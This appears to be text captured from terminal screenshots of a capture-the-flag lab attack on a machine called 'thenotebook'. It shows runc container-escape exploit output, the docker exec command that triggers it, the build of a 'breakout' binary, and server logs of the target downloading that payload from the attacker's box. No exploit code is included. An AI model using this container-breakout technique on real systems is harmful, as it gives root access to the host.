 2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 open /proc/self/fd/3: text file busy but keep it open
2021/08/07 19:45:51 [*] Done, runc has been overwritten
root@5235a74a396e:/opt/webapp# noah@thenotebook:~$
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$
$ go build -o breakout main.go
# command-line-arguments
./main.go:88:1: syntax error: unexpected EOF, expecting }
→ kali@kali «exploits» «10.10.14.17»
$ go build -o breakout main.go
→ kali@kali «exploits» «10.10.14.17»
→ kali@kali «exploits» «10.10.14.17»
Every 2.0s: ls thenotebook: Sat Aug  7 19:46:59 2021
iamf.txt
systemd-private-a5fe194c7e7c4f7ea375d7e15f8750dc-systemd-timesyncd.service-Z9x
Q3o
vmware-root_831-4248090624
10.10.10.230 - - [07/Aug/2021 15:30:55] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 15:34:17] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 15:36:28] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 15:43:41] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 15:44:45] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 15:45:42] "GET /breakout HTTP/1.1" 200 -